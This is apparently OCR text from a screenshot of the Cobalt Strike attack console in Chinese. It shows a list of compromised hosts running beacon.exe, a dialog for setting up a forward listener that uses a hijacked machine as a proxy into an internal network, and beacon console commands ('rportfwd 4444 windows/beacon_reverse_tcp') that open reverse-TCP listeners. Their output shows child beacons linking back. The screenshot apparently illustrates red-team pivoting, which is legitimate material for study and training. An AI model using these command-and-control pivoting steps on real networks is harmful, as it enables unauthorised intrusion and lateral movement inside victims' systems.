 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) SMB Payload Generator
external internal listener user computer note process pid arch last
110.229.124.240 172.16.5.104 http_listener jack PC-JACK-... A主机 beacon.exe 2416 x86 29s
172.16.5.1 nistrato... OWA2010... 反向连接beaco... 2640 x86 29s
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过
名字:
Payload: windows/beacon_reverse_tcp
监听地址: 172.16.5.104
填写内网地址
监听端口: 4444
会话 jack via 172.16.5.104@2416 ...
保存 帮助
事件日志 X X Beacon 192.168.3.142@4944 X
[+] establis
[-] lost lin
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 82 bytes
[+] established link to child beacon: 192.168.3.142
[-] lost link to child beacon: 192.168.3.142
beacon> rportfwd 5555 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 5555
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.3.142
[PC-JACK-0DAY] jack/2416 A主机 last: 29s
beacon>